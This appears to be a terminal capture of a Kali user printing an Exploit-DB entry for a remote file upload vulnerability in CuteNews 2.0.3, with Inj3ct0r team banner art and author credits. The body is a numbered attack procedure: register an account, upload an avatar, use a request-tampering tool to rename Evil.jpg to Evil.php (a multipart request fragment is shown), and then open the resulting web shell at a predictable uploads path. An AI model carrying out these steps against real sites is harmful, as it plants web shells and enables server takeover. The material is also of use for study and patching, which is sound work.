 root@kali:/home/fatmeoww# cat /usr/share/exploitdb/exploits/php/webapps/37474.txt
          CuteNews 2.0.3 Remote File Upload Vulnerability
        =================================================
1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=0
0     _                   __           __       __                     1
1   /' \            __  /'__`\        /\ \__  /'__`\                   0
0  /\_, \    ___   /\_\/\_\ \ \    ___\ \ ,_\/\ \/\ \  _ ___           1
1  \/_/\ \ /' _ `\ \/\ \/_/_\_<_  /'___\ \ \/\ \ \ \ \/\`'__\          0
0     \ \ \/\ \/\ \ \ \ \/\ \ \ \/\ \__/\ \ \_\ \ \_\ \ \ \/           1
1      \ \_\ \_\ \_\_\ \ \ \____/\ \____\\ \__\\ \____/\ \_\           0
0       \/_/\/_/\/_/\ \_\ \/___/  \/____/ \/__/ \/___/  \/_/           1
1                  \ \____/ >> Exploit database separated by exploit   0
0                   \/___/          type (local, remote, DoS, etc.)    1
1                                                                      1
0  [+] Site            : Inj3ct0r.com                                  0
1  [+] Support e-mail  : submit[at]inj3ct0r.com                        1
0                                                                      0
1               ##########################################             1
0               I'm T0x!c member from Inj3ct0r Team             1
1               ##########################################             0
0-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-1
# Exploit Title: CuteNews 2.0.3 Remote File Upload Vulnerability
# Date: [02/07/2015]
# Exploit Author: [T0x!c]
# Facebook: https://www.facebook.com/Dz.pr0s
# Vendor Homepage: [http://cutephp.com/]
# Software Link: [http://cutephp.com/cutenews/cutenews.2.0.3.zip]
# Version: [2.0.3]
# Tested on: [Windows 7]
# greetz to :Tr00n , Kha&mix , Cc0de  , Ghosty , Ked ans , Caddy-dz .....
==========================================================
 # Exploit  :
Vuln : http://127.0.0.1/cutenews/index.php?mod=main&opt=personal
 1 - Sign up for New User
 2 - Log In
 3 - Go to Personal options http://www.target.com/cutenews/index.php?mod=main&opt=personal
 4 - Select Upload Avatar Example: Evil.jpg
 5 - use tamper data  & Rename File Evil.jpg to Evil.php
-----------------------------2847913122899\r\nContent-Disposition: form-data; name="avatar_file"; filename="Evil.php"\r\
6 - Your Shell : http://127.0.0.1/cutenews/uploads/avatar_Username_FileName.php
 Example: http://127.0.0.1/cutenews/uploads/avatar_toxic_Evil.phproot@kali:/home/fatmeoww#